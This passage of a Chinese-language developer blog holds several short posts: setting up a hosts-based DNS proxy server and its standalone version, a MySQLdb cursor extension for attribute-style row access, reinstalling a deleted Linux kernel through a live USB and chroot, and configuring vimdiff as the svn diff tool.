2. 添加一個(gè)項(xiàng)目的Hosts信息,點(diǎn)擊添加
3. 在Hosts信息頁面,點(diǎn)擊assign,綁定自己電腦IP和某個(gè)Hosts的關(guān)聯(lián)

4. IP List頁面上,顯示了不同IP和Hosts關(guān)聯(lián)的信息

5. 將本機(jī)電腦的DNS服務(wù)器設(shè)置成DNS代理服務(wù)器即可(10.20.131.207)-- 只需要一次操作即可,以后一直能用


左圖為windows配置,右圖為linux配置
此時(shí),你訪問域名,如果在2011tp hosts中,則直接返回Hosts中的IP;反之,則返回真實(shí)IP。
如何啟動服務(wù)
1. 啟動DNS代理服務(wù)器服務(wù)
1.1 cd dns/dns
1.2 vi settings.py 修改配置信息
1.3 python -u main.py
2. 啟動DNS BackOffice服務(wù)
2.1 cd dns/config
2.2 vi settings.py 修改配置信息
2.3 python -u manage.py runserver
軟件下載:DNS Proxy Server
============================================================================================
為了滿足“邪惡”的人們能更方便的使用這個(gè)軟件(貌似邪惡的人特別看重這個(gè)軟件通配符的功能,具體邪惡在哪里,我不具體描述了,給個(gè)鏈接),我特意寫了一個(gè)standalone的版本:
1. 去除無用的backoffice功能
2. 去除通過事件機(jī)制reload hosts文件的功能
3. 去除復(fù)雜的settings配置文件,改用簡單的命令行方式
4. 特意為windows用戶制作了一個(gè)exe文件,可以直接使用
linux用戶使用方案:
python standalone.py -s xxx.xxx.xxx.xxx (上級dns地址)
python standalone.py -s xxx.xxx.xxx.xxx -f /etc/hosts2 (指定hosts文件,默認(rèn)是/etc/hosts)
windows用戶使用方案,進(jìn)入dist(exe發(fā)布目錄)
dns.exe -s xxx.xxx.xxx.xxx (上級dns地址)
dns.exe -s xxx.xxx.xxx.xxx -f d:/hosts (指定hosts文件,默認(rèn)是c:/windows/system32/drivers/etc/hosts)
對于不放心使用exe的客戶來說,可以進(jìn)入dns目錄,通過py2exe工具自行發(fā)布成exe軟件,方法如下
python setup.py py2exe
standalone版本下載
Python shell下操作mysql一直使用MySqldb。
其默認(rèn)的Cursor Class是使用tuple(元組)作為數(shù)據(jù)存儲對象的,操作非常不便
1 p = cursor.fetchone()
2 print(p[0], p[1])
如果有十幾個(gè)字段,光是數(shù)數(shù)位數(shù),就把我數(shù)暈了。
當(dāng)然,MySqldb Cursor Class本身就提供了擴(kuò)展,我們可以切換成DictCurosor作為默認(rèn)數(shù)據(jù)存儲對象,如
MySQLdb.connect(host='127.0.0.1', user='sample', passwd='123456', db='sample', cursorclass=DictCursor, charset='utf8')
#
p = cursor.fetchone()
print(p['id'], p['name'])
字典的方式優(yōu)于元祖。
但是,"[]"這個(gè)符號寫寫比較麻煩,并且我編碼風(fēng)格帶有強(qiáng)烈的Java習(xí)慣,一直喜歡類似"p.id","p.name"的寫法。
于是,擴(kuò)展之
1. 擴(kuò)展Dict類,使其支持"."方式:
1 class Dict(dict):
2
3 def __getattr__(self, key):
4 return self[key]
5
6 def __setattr__(self, key, value):
7 self[key] = value
8
9 def __delattr__(self, key):
10 del self[key]
2. 擴(kuò)展Curosor,使其取得的數(shù)據(jù)使用Dict類:
1 class Cursor(CursorStoreResultMixIn, BaseCursor):
2
3 _fetch_type = 1
4
5 def fetchone(self):
6 return Dict(CursorStoreResultMixIn.fetchone(self))
7
8 def fetchmany(self, size=None):
9 return (Dict(r) for r in CursorStoreResultMixIn.fetchmany(self, size))
10
11 def fetchall(self):
12 return (Dict(r) for r in CursorStoreResultMixIn.fetchall(self))
這下,就符合我的習(xí)慣了:
1 MySQLdb.connect(host='127.0.0.1', user='sample', passwd='123456', db='sample', cursorclass=Cursor, charset='utf8')
2 #
3 p = cursor.fetchone()
4 print(p.id, p.name)
悲哀,今天下午不知道執(zhí)行了什么命令,居然刪除了linux kernel。
晚上重啟機(jī)子后,無法進(jìn)入系統(tǒng),一直停留在
memtest界面。
一開始,以為grub損壞,只好通過Live CD/
USB Stick 的方式,進(jìn)入系統(tǒng)。
1. 進(jìn)入
Ubuntu Download頁面,下載ISO文件
2. 通過
Universal USB Installer,創(chuàng)建USB啟動文件
詳細(xì)說明請點(diǎn)擊Ubuntu Download頁面中“
Burn your CD or create a USB drive”
進(jìn)入Live CD后,發(fā)現(xiàn)grub完好,但是查看/boot/下,發(fā)現(xiàn)linux kernel文件不見了,估計(jì)下午執(zhí)行什么命令,給不小心刪除了。
只能通過chroot方式,重裝linux kernel
1.chroot -- 利用root帳號操作
#mkdir /uroot #創(chuàng)建臨時(shí)文件,作為新的root文件
#mount /dev/sda1 /uroot #將硬盤掛載到新的root文件上,sda是之前裝有ubuntu的硬盤
#mount --bind /proc /uroot/proc #將當(dāng)前進(jìn)程文件綁定到uroot下的proc
#mount --bind /dev /uroot/dev #將設(shè)備文件綁定到uroot下的dev
#chroot
2.配置uroot下的網(wǎng)絡(luò) -- 家中是利用ADSL上網(wǎng)
# pppoeconf #配置ADSL帳號和密碼
# pon dsl-provider #啟動帳號,上網(wǎng)
3.安轉(zhuǎn)linux kernel
# apt-get install
linux-image-2.6.32-32-generic
重啟系統(tǒng),恢復(fù)正常。
一直習(xí)慣于Linux命令,唯獨(dú)對svn diff耿耿于懷,其結(jié)果真不是人能看懂的 :)
感謝
khotyn的分享文檔,提醒我可以使用vimdiff作為svn diff的默認(rèn)工具,步驟如下:
1.編寫svndiff腳本
1 #!/bin/sh
2 #去掉前5個(gè)參數(shù)
3 shift 5
4 #使用vimdiff比較
5 vimdiff -f "$@"
2.修改svn默認(rèn)配置,vi ~/.subversion/config
1 #設(shè)置diff-cmd為svndiff腳本地址
2 diff-cmd = svndiff
3.使用svn diff命令,效果如下

備注:
1. svn diff --diff-cmd 中的7個(gè)回調(diào)函數(shù)參數(shù)分別是:
1 -u
2 -L
3 pom.xml (revision 351676)
4 -L
5 pom.xml (working copy)
6 .svn/tmp/tempfile.tmp
7 pom.xml
2. vimdiff非常強(qiáng)悍的